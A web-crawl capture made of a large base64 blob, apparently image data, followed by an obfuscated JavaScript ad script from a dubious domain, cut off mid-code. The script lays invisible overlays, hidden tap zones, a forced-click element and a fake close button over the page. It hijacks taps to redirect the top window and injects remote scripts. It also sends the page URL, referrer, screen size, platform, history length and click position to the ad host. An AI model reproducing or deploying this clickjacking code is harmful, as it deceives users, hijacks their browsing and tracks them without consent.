4MDo+v02xv+6zREPeOtfLAFxqBFZONDUYPujoPuSJIL1hLF5KBMwNgFVmRFVnrD6lhDZSAGmqRGoBtFgnwZl4t+XwxAHIxA5BhFGZBtiIhEg6xKt7yGFGgvdxLSZLGvizNF6Gv07zx0zot4ZYTG9YACX5Rrb4v/hkaoRMYM/[base64]/gDxLOK4GohnIBArGE8PTFMPksEjl1M01So1TyA1A+A0NxG7TmRSC0A/[base64]/NPR7A/ALYkMXRDNzSPlIBGd+UFeSEWHsfnOujnFm66CGXBcBIJGqQQGKE5PoMKq5DN2sxGjxIpe7RH/rNlla6lG8zMsUojeEBJSbPyssaSK6m0K8HDATSTGrgRGZJBESWRWDdVCXTBE5TAFE3i0jSg007TGSevEBlPE2ULGZQgTueUMQPATgPRNL9vEyIVA1xlA95JMAjVNM101YQLDm/[base64]/iBHsAQHlquiDAVb7lIASatsZg264UMV9pB+BSYJEicZrADvxucKsG5ctAdjNAiF0JPeDDZydAm/hWSdUlyuwRUYAZN6RzpwabKuss7OLh2cFErP8gv55QAWb7YM4CzF8gFu9gyTwRO4T4IpePwa0w7lkDPl8FFrjxQCADefsYM39fqOb2pjs2rDdBVOMxIyIFLdTcUyVC6RYQ9MUwk04fu+b/NWiw1u9VQ1k08DoNcI8GUu1dcukW/VkG+RQVQDIFWVuAYXMwDEzdzU6hqcuG+VT9UyN0sv+BmpkRqB1fssVxiTmIn5Fo1HFQdOYIMUWFIxYAlGFz7YwDzPkw1Q/tdzY/ek5KhbX2JCEkg98XGcqEoJoGq6nPd5b6YSMgEVZKF3IVITGiheUWAW6FU72KEcrqEXhqUQoKqBDDDXorcmGMhC+YJ6YQ5WkkyCJMgAl4B7P9QYWhIXhCUTCHLBfk4mMeBu7kY/M6BGLnYHDaE5Msmu8OpjqaWv4CxH5Yx+67cJM9kY9Jd32qVl/3c2sFKAnZTtDlhfINjYGNiAE8ABsJSG1dY4y5nTPOEXJo8UMsATOjhyx4+EZWsVGtEToDM2bzVOj49OlXMTNiED1oAaTNOFgSuD8kJQ+4JzGK+GU/NXPWGF2RYYA5ESWWsTAJNS9bOIL9URM08cMQ8R/j7tcbHhEOV07/r5EL6vi1Z6pRH3OiPhF6FxthJRV/dAF3qv5tBg8pBB+YBVh73R0jAv/[base64]/hB9e/[base64]/yGB+Bd6tR5WFxF3sPgYtSgeKOgXDeVahoDhl6iR28wRiGxa11WZxuQgMwAMowJ3qhtwTx2kJZWa+zN6sO4UMbQxaWwiVhASYJgCBNQGJnSrF3+XwnxzDStyc31uvuKghn9H1v/lRkc9SzqW7qZsM1loETRJvNSDtJr7l4e6mAq/QBWpu0XNsDXpvRW1u2M4CoiZG1uNIBcjsBWAu4WXFXGzcFfiFMQfPTGuGDWSsSmtaFaxCed5YNuTRvpdtxqxtYB/o0I5WBEk7FmMy7uxi8Bc8XLs3XFDy6AbOHZZG62jajOTq6MZEckwGNGTOtOuFNLS0D+rmK9damDyES3wISVQ2oQRhyMYCEzMAQb7U6b3pYJS9WR8HCkcG6CWDFKuiCOpqogSvERXyOTZzEAW4iVtyCaNzFmWghkkPCArn/bM0t3gIhcVyhA4ESNEEBpQIZVEGuu9sbLssbeIETODCmlsuO/[base64]/Q9NsKBdJKwakxb6W4T6Lv0g6hV1nruWpVCQ7BLSMhEq/PTSkX84R2ilOAnpR6ttoj/mFEHELwvSHYQAuEiN/ZE3T//[base64]/7fFLTYlfJNSQZJic/iHZYr+NVulajIHwKMR+k0WiFiAD4VWIlHjSpYQaG10ZqJk+4VeJ6QACU+je7RfZHiWDAwT2y6ZwMseNG+kKkKx4gAJ+T9x+7tCh31HUsmfHxp17JL97kCFrdCgStmSzko1CEgCDmffw3xuZbwRL50i6sGVoNIvwrEYBoICGX/rVlsxfhIU3C2JrYOMJYuyVNh42nz3oyXAEnDDXhhgI0B5llJ2whBZi7GGiFiiuoeKKWrDBRh5saLEEDhtssOGNOMpVIw5KMMFEGmqo4WMKNuaI4wYdKIHDEko0qYQJlC3UkAYb7JaCiJVookkquSwziyEopNCBbihUclU77WCV/o43vFDCCCOFIJGCBidIJ5BkG1CZJ5Ua6Fnjn1VaKeighBYqqEB1JoroCWuogsQJY95ZJwqGIIFCdQ5lANENaTyqREImFKQER0h49NEdhpBkEiwprWSMSy/JRJM3N5WTEz85/cQTO7sCxY5O5oRTkizFuNRNOE09BZVUVal5lVthqbWWtNSuZZddCTiQQF1ueQACCB7c9UBeeKnAF2Ge/ALcaQBixiA1v+QRQGN+eUJKYQFEsgphSiQjWwARXQdaeK0FgFpotvlSHCK6JINIuyn4hYjD0VnJkV+zcIdMAI0gc5tv0cl2AmnzqgYadAEgQk27AmDamV9rNLlHBkqs/kGzY5itMR6+//[base64]//z0X2v/A2l9+y1ZXeXlvwoG/iBMJHxBs+AY7GmmUcIvHgSv7/TmMgboTMEIg4x9BUAJS+jMgyTEhoKt4mkB8MUmMKOLRtArACl4mQkR4Rfd3KAjgytNk0qDjcsI5zKB2Fi/[base64]/tPoNECkP/UpUKqzEjBVVyfYjc51sCPI7Gx3pcSdQJkYuJSUovlM3/2uUxg4gRL0JhFrgqQQIwmFKU7SqmJEDyYyqV6txHErnfCje+pbn/qAFQ6TlO8l53NK+tbnLKq4733zu59A3bKVghbUK2X5lgtaAK5wjet/KqiNLggIMAfdsV15iAQpqOHADHiCGp4wzRr8sgEVbABmhVkDewqAQQ2GFBmjQOHKFNZCXywnX8mgTSOAmIETEMAvqyDZM4GXBTP81DPJ6IRSO5GMkQZggypLxipWwxycdcgvo6FNy6pDnH9Zhjks/CoFAYSBGzgtAFKkYhWLhsWfHmIWbORY/lKV+sRkYAOmkZjZBR1UIDiCBxsAwo9g/[base64]/qAsVDrWib1n19KWBhEWMiBASDFJkD4l188TQAlVcHL/[base64]/vLe+BbDnLBaClPyaRN2ulO/UeHvr/wbjlgMWCkGVhY/Eqxg/kqFLREOOLbuZ2G1ONguGc6LnIUoZzkX4AAoI4wAcuk/G2FAAx3ogAZaBqmMT6fhIA95btZcRKISmWhBi3PIV06YLLccUywvzKUKYwQ6FJYwP1Mr0XZuNCPcnAA3Z/lCXoyv8LL8Bncwa8gnniMRaSGQKGJDohXttjVkNkhqUNFj26YHFTEJ1JYO+1wmY6kmdfpRnw51T4UJW20+IhAV0U0HcICEQ1Tu1emItSg4UeuImD3XBNDT6HpdADqxrko1ErZu/tRM2E13UYa/uOGvO/hAPZtIhteUqD1H/pBomgokFDEVt++QBm+CJNzkFgUqyPe8lkivvtXzBq1s1U7vyRNYAL43U9CH4Hj7231tEbjwuSLQggv0fyctogHggi8BGECIEz+AAmp0AOjXCKJj8l/GxfS3G3w8iBJneAAYfvGWh4lMD7mBGYQGCCKfPAuDcxlHjooChVQZXw4pwIoxoH+YF/GoAFhEpfIyYwZ/BEgHO5eACfgHf5BF9DEfJkAAEiiBGFAqKWBJaJAFozc4BMBj3ESAlkKBN6CBWaA7CyGBEmck2tRHhDR1bFN1QaIFnqUFWYc2i7YiQjImYhd2L3Z2f4MCoBZqFzdMiddMezNqdBcJ53AmvJV3/tFwCqGACXBXSRJxXIWXJ0U4eMXkJ4q3eMimKMWGebDzOdZFhnRieMWWKLbTOoXjeealTASxTaNnXiBRh93WbR+xBuKWPPCFEq1HX7DHbu7GD74STz/BD+UQDsZgDPiWLPomT7/HDsI3iVrRFcRXifZzcPeTFzmASoCyfKC4fAewAQdgAAcgfdP3JwpQin+ScBCVF3TngxOBBHORf/3Hf/1XeK4Dh8rUEUKWBXXQfu4XjEGDBmgQHxloBt1XEdK0O/znjJjCETcwH0jwgNP4HtVoBGZAB1lwNNpoNAoYjoDwB1gUHw9oBH+jgXcQJHhgB3jwjmqQBlkAJJ6VB2og/[base64]/95hOUOInE95aXGHCcmAN0iQM4kBc10gEqkAM1ogB+aTqAaToh+YoqwCNmZykv1AEaIkl0Ml3fxYvz8R5CE4zDWJnudwcoR0XmtRHQ2JnVQRCR/rl+RhMf8WE03NiNRsN+4riARnMGWPCarymZGagG75gH73ibuFmbtombanAHxvgeWFAq6PiDi0k2J6BZLPgiBxlIffRHkVZ1DrkGaqMFOdABlUaRZNNTsmhcGdknbch/L7l4VfJrVZJxHYAEukCSrmaSsoaSd9BpEpECDXGFL2lLyFYjbWeGvFQov/ZLzVST5AlsynaGdOJ4vbRLPdkn0pQ4xtgke5M7cniHIEF6xviUFooqjsCHJtEq0AMrL7Fu1mMrO2F7aulfiWhf+qRvhQgUbSlwcckVWyFw/4MDdFmjdglRppOKgRmYgwlRTXJZEvFCFaFIfXM4yvRMcHiN/[base64]/D2PT4BLP9lPWipb4TYE/LEPS0acDFqid0aYdfnP3ZplzVarjn6lzsKmOY5o0vCBFUnEYqZaQQx/[base64]/ulKIH9m7cwyzcsz0EF3zbWnyGi2HsOq7kqgQ1alKA4pfomq6AYp4haZfIKWnBQ6R3/[base64]/h3stFqaJ/fM/nci4jNskN6oCktuXkqujlIskifQndrl1bAC98iladDJe/vUqjQmLr/laupYpNMoIh6sbjdOIBV76urEJH7Jrmvn4pQpojLdrBsJaphnLu2nqWRJhbfXXsc90N1VCvTGyWWxwsszbnM7rItC7BtJLg4YkvXZqIoHABqWyvQWgKRe5jHI6GZHqnQ5xn7lRJ+QrJtulBMjAhK3kDUURCpWgTfMbOryWwPe7XbU0JYi3hX2if2dIqMglk1lLq5/TU0P5S6xKhs9GKhMsrP3Yj7VcwbrcXpygPCfhPCtBt3abTiGqt/vlKySczO80uO+2AX5pYR8gPy4sfPQzFtP8ijJsl0jAuHmRSKc4is6cw5ObrparAnOnBCzIJJybnZP3tQSh/qReSkUJqK/CSGR34MRm8L2qG8XRNI01l4ENa7BauqWyi7ZpJqxceroaSJtoSsa5iQRHAGoYYAKhwouTYTc0465vfDaPFseAlJwxm2guggd3cLxroAVtkNI16JCXNSOhhZ2kdbO5I6SaNLaJLNELoYWO/GnjSShIkAzp0ITXkAooeQiaXIUYUQCyekyoOrbgyb+wY3HVVV198rRzol0FOie74Z02TScW6DnWBco+WXefUsu2XMFnrctqfSriZpW/zAtzO8zs9rfbg60JBq18q8x67U4G4AAKkBZoARYtGi3Scs0Qlc08wrgZR32niMPivMM8rJd5gUEsKBETuUhY/vtdu8gRRnAEDDu64UiZor1z9ozPcQpN/[base64]/BAXBlBSZXEW0Zy4ASctZ5EWbkGYiE2uOSB3KfDN3yzO47yjIbmul3WnoCVaDmzEwftCkkmw/[base64]/hH/CrBw+JpZzKVTDtsSS9sK+x6zaaZarqYaqwQuNBH8GOZ2E7LMqSIvS71R9yLPiQd0zLwdnQduniIsm4dtvgXVSd087sB6zudd7edU6502aUyp6jmeMBXo4A3AhQmP4O848OisWtVjq7P4LQA9W8AyaUtX7crSQZP/vWy6pH8C0fLjuhB+p83Q1kzXRhEQEek6K78YmMuxHvUWirYRngmicKy2bj4hKg66nl++Lq3VipaXpgIjTuwOJXDSoj8lvuLLzuyopJc1Iop+Ke00vsPXnhcc7dx2zuPz+rnvDEMFO+5DDgiYSZntJ4xFXuTBGLHqPh/77O72+uTxLuXz/j75oxk0ccpt+r7vvMmO8chtRCZkxHtpHbAFe3CyDckEJ91Hcx4kfcTwLhLSU7dZayMGCW/HLXtZa4DwUUeDL22odbLnIOLxiVxpFyfoVCJ5cvconSAO1wC/tfZdmBer+B3zWLtr8k0lWIvz/Xts47m1SHIlx89ptpNNf5PYFqgbpZIGs5AKolApEPGTSPr0E6zWFFx69h/BEHzBmVAS5OQ8AAENWrRu3cCFK5cwoTl+DR0+hPjQ3ESKFAtcxKhgwwMPHz54APlA5EiSJUGe9AgCJISRKly6xBFT5kwcKlKk6LBhg4EDPRX4VBBUaFCdRY126KAipwocS9Y8XYJD/gNGqlUxZjiBQutWFFlR3LiBBEmWLHTInkWLFtBatoDu1Hl7R67cOmzpmDGSV6sJDH39/v2b4avWvFjM0EGcWLFiM40dP26cGDJkIzfk4sGcGU8eznk0fwaNZ+5bNEisWt2AY80ePWy0PF3Dhk1n2WrU4JGdW3aePb19/279VPZv37rvpFmS/KkWLWq0uNaCA0mGDKetW99wAiwK6tQ1fAcfXvz3DAJ03tR5YkMGDN9PnOiAJAUSXbxMUTJ0o+uJFOrfh89AA+82SKEADW5Kgb2+TtBgg/beK4DAAzV4rz8K+2uPQiRwmI+AC+VjMMATxEJCCRM3lG4+JGQxxphi/[base64]/QAjJAQgs99oDuOTZ6mzUP2TC7A7PdeCOuODZgOxbZaGVbIzlttxAUtqeOE8tXcS/CqjvvxkMXPAzMQ/A8Bgvoi8L35NNElVRk6WQ//vAIxJBC8Ax8rz0E24s3hfWwalCnhMWbrz+sRsTBRAH4e6/[base64]/sH3dGKvXA336EUV59koNLzs1MuOPAMxxIA/DbLfXkT3MrjpuwjjrXg+/sQa0UQMUpDO4hExPlEsE1G5phtuPjZmmRdFRkWTQrW6Ac1+NJqYETANMZMZzRS4o5thIhRQ2sWUePEzLB1ES0RDWgYrUg5fMe0BT4MaSaTmgZK8yWoligl6iuK1AwglT2HbE5/ERjakRAwqSvDdRQ6UIzOIhXFye0ykknS3vBUREHfJCxK4Aji/CAYJkeEh4Qp3uMJlSlWrwgIS9GMCLvIFAzb6ChIi15nJUS4zl8vY5q6zAaewRjbMWZ1vTLesLThlDcaKnezusBzY/SY32VoCE3AH/psg6ahQasxhVcwVIOGhK15G6U+FNiCAh1UsEsjQhSo80QglUId602NfCgSEAayErz0H64+DvsOvABEIZTg4ASkjyb73xS+WJcpYoS5WKFzm0jK8uAY4CnI/kBVjf7JABSX0o0UBHpCAz3RZAhc4TTQsqUmmcEWUiDHBgQCtIBfEoAaPtg5xLU0BDkhACEUoNTdVTSatikkHsqYTr93pa1/bUz7FphMadsCGa1BPIsVyFh1tTAk7elQWaKaWSkHzDpYqy6ry0jjudEcrf/mKGXIkxMIlhoqJcwwSNuVFwHQlLLYJjeQ+QznO4ApzovTViHTzRs5Eq3S0UcMamCDI/jXYJjeB6A3o2DCX4dhUdlBZjuia460B5ihjvEskoszVSEeesigVqx4lIZYxXSADGbMYRSMKlb0UCIw/4QtQAdq1vbVZSG0HUhuwYvI+HMjyJufbWOamcwIlLAE5Bj1R+nJpiGNcQ2jhGGY0oLEM/RVjZKlwBApU1kyHOvRlPqLmAm+WiUyYgme8qNKVsgTOcGawHOtA7biWhs4EgDBNHoDAmiLQTji9UywyUSE963lP3upzn/00URrWQJ1EmigLRFpZQhd6Fks5FKKI0ZReHOc3v6DACBqV1Fk6ipiPgrSHjWNiV46ABJSWsaUrZSmusnBIX/lzpsypabRmxYac/[base64]/sc2a9ijbmAdm2EZVVneeuOAlzooZzrVlhuIagG4Q0oDPTg8BSsegyhcSWClYAmIGMUoItHJ8gigk6QUUFrfwx5/[base64]/dZa/r4AvuNudL1rmMnMoOhbsLgE0yljg6c8Zj2rsr8jgAeVu2IaUEMj9sCgdZFyQcnLHn8E9p0EiZKsJIKldORnIunEWMY6xooSXpbjeCNBE94QR5cPG2R954/IJDPEzIIk8MoSvOAGbxUaAtGknUkwtB+jeGnNAWZ7hyPYBSAzx0vo8Y/HRCkrjPPWSj7nOm/A49IBtu+oc1AkFTLmjqHioBna0MpaKopZfBUAwdsXyQY9C3bZbtEfg3RN90Xz6HV6/NUgH3E1RaiuS3vWre5q53QGvgAejdgIBN3wI9nQltjwPy2gjaFCIMx6N837EfaSvorCtrrbnr6zmGPTKgG5/hCKiaQQ6QsBCADD47ZtW6UJK4/3YR9YYh/AipjpUDrKI5H0WQJf6yvOU5lZAD1xCD2FOCzEsh/Fgob8eRFZwATVOzDWsyyCMzgkiR/eUYLZe6DPkjhusKBwArN1EJrfYxoHcADhEwnic6eaUIE3S76fWD6T2ycTQoq4mzq+mqYeeozsU4ygu7nuqxRTUZXK2A64qa7JSou2oDSimwwlQoH2a6L3A7X4czo1IBRD+Z0l2IL7Ex3/iharoy/bmJX/G7tvEUAClBY2SA7hepb5YsAGPJIHbDsl4B3iYpvuyBBjUxB56ZNjI4BYPKusEQ+UEUFKIiXvaZBSWg9SEov+/ihGwDIoWKKOF+O8dNMr+NmYR/[base64]/qEgDnFzAU5yLv8oYNPCrXssRqGKbYatA4XmrWfwk93irUQqxhDEYXVQbeOE7X+RABtk2+Cir9VGC9pkPZExGlMm8dFMC/hUxqMxxyxNJA104h7uEiN0TPSAkJoEgQhihBHAMRyUrhCU8g5M8R3FrFXScphO5gdPIACVgkkwQhWySICupoB8UJm7ghnzUR41Ik38Uw5zYk4HcLYMUiuYziuNbSF/BioZ8vQTToo6UyMagQ+6yG5u7SGjKm41CA4niyEMkv/JDC0lhC0jRLpM8SfZLushMg0VsyVALF19pipm8OqzLOtnJjfjSOs74ozXwyZ+UDdCxOqjwHN0wxaM8IAc0kVF0JplBn+j7HbbEgGJLF+rZHr6jEKNokOPJtgs8kHSTEybQCYBZF77DNuTJjgKICQ0QAA2ImFwyNxSJCXgLEb5K/rd005il9El307xRQAd2uMtzkIiJ2MvE8suQkQVRaLLLUsJCgNEYjZnDxCISwaIaRQLGbEynxI4ovCYoiQVi+Bmg4UzO/Jho8Ex99CA1E82X0Ik7Mc2CRE0ZUs2caE1fcRsIjE00mCiwSJXbNJwd0U3uw8gi0jm+8aEbqC5Oo0PkRAvlBD/hRMTpS4PbkJVQY7rOUIOA+h0lUAPeyDX4yjqezA35WkA88BE76indIM/Z0Rbc2E7vnBb1dEBc4tD13BHpkDsU6J6oJA/w+I/8xEBQNZ4LlCUV2INBaAQ+UMA5YQJYWoJ1CQD9ZKQRgQ8c6IC+2JBdjSTFbJVIisG+/tJQsfArDj2oQzgGdhBRozFRHwRCIdtGIkuFb2y3JBS4GMXWwiwNLPiKG/VWuclRdWzM3hEXt0GCQOCsbOqZCWKsxjKmX0nSi1iapnkA0SyKN9GtKJXSKVVN/kykA9FSJ+ORNH2cL505msvNOyxTM8WixtAiLsIAAJpIUlkMN3WMGwULkmo/Oi2v+IPOznjJclUC7JSdVks1afnJky2dTEwd/BokAMMx5YAjWUNFHzEovwJPmHG5HMExJFgPzkEZgmEkuwPV78CAEczABpGXirk7pMiBHMgDPtiDHMAAFeirA6k2BH0QEtEA+UgeEMErYcWxs5zB/RAs8NQWE1FK/kztBHFQ1rdlhxJtVmclvdIrwkpgGRd9phnh22yV0TQ4g1fx1sGVMh3V0YE1jWADljVwBEygTFdAhVgYmZGBhQaL1wIAzXoVw9V0UoHU1yk9yH7tyhwaESIpOIL9CoPtKB4ZU0oROCNai9/[base64]/LUzAfZzBzSIcTccRPjhxTTBIzMcDaYo1wAOFO4RDGMCAAAA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://3099b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14305
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg 